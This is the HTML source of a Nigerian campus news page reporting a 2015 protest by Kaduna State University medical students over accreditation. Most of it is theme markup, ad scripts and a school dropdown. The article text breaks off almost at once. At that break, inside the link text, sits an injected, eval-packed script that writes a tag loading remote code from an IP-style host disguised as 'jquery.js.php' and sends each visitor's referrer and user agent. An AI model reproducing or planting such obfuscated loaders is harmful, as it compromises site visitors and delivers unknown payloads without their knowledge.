<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/31019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-84j' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fkasu%2Fkasu-medical-students-protest%2F31019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fkasu%2Fkasu-medical-students-protest%2F31019%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-31019 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">KASU Medical Students Stage Massive Protest Over Accreditation</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/kasu/" data-wpel-link="internal">KASU</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>KASU Medical Students Stage Massive Protest Over Accreditation</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-31019" class="clearfix post-31019 post type-post status-publish format-standard has-post-thumbnail hentry category-kasu category-user-post tag-kaduna">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">KASU Medical Students Stage Massive Protest Over Accreditation</span><span class="updated"> November 25th, 2015</span><span class="author vcard"><span class="fn">kalius</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/kalius/" title="View all POSTS by kalius" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/ed771678bc1290a9bb8fd9a0aa3da670?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed771678bc1290a9bb8fd9a0aa3da670?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/kasu/kasu-medical-students-protest/31019/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-11-25T09:37:11+01:00">Last Updated: November 25, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p>Medical Students of <a href="https://campusportalng.com/kasu/" target="_blank" data-wpel-link="internal">Kaduna <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|fdyze||97|script|language|rel|nofollow|type|text|src|http|45|67|write|atyfe|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
